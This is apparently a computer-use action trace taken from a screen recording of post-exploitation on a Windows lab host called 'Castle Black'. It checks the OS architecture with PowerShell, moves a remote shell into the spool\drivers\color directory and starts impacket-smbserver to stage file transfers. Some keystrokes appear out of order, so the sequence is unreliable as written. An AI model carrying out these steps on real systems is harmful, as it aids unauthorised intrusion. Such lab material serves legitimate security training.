
{"action": "type", "text": "ll | grep -i print"}

{"action": "mouse_move", "coordinate": [245, 441]}

- Start PowerShell in the Castle Black shell and query [environment]::is64bitoperatingsystem
{"action": "type", "text": "environment"}

{"action": "type", "text": "::is"}

{"action": "type", "text": "64bitoperatingsystem"}

{"action": "type", "text": "powershell"}

{"action": "type", "text": "[environment]::is64bitoperatingsystem"}

{"action": "mouse_move", "coordinate": [627, 492]}

- Confirm a 64-bit OS and process with the is64bit/is32bit operating system and process checks
{"action": "type", "text": "[environment]::is64bitoperatingsystem"}

{"action": "type", "text": "[environment]::is32bitoperatingsystem"}

{"action": "type", "text": "[systemintptr]::size"}

{"action": "mouse_move", "coordinate": [537, 239]}

- Move the remote shell to c:\windows\system32\spool\drivers\color and start impacket-smbserver share . -smb2support
{"action": "type", "text": "cd c:\\windows\\system32\\"}

{"action": "type", "text": "spool\\drivers\\color"}

{"action": "type", "text": "impacket-smbserver share . -smb2support"}
